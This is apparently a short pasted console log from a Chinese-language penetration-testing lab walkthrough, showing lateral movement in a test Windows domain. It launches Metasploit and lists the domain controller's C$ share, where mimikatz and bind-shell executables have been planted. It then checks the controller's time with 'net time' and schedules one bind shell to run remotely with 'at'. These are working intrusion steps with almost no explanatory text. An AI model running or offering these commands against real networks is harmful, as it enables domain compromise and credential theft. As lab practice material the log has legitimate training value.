 查看C主机时间，at执行命令
sudo msfconsole
sudo msfconsole
\\dc.test.local\c$
2018/08/27 03:21 43,355 16032.zip
2018/09/03 03:54 7,168 bind_4444.exe
2018/09/02 20:08 7,168 bind_5555.exe
2018/09/02 13:59 <DIR> inetpub
2013/01/22 02:56 34,552 mimidrv.sys
2018/08/20 01:54 926,368 mimikatz.exe
2018/08/20 01:54 46,240 mimilib.dll
2009/07/14 11:20 <DIR> PerfLogs
2018/09/02 14:01 <DIR> Program Files
2018/09/02 14:01 <DIR> Program Files (x86)
2018/08/28 11:19 <DIR> Users
2018/09/02 22:12 <DIR> Windows
6 1,064,851
6 28,676,304,896
c:\Users\user1.TEST\Desktop\x64>net time \\dc.test.local
net time \\dc.test.local
\\dc.test.local 2018/9/3 18:21:57
c:\Users\user1.TEST\Desktop\x64>at \\dc.test.local 18:25 c:\bind_5555.exe
at \\dc.test.local 18:25 c:\bind_5555.exe
ID = 4
c:\Users\user1.TEST\Desktop\x64>